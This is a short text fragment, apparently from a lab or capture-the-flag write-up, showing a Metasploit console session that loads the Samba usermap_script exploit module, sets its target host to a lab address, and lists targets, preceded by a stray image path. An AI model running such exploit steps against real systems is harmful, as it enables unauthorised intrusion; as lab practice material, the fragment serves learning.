 msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) >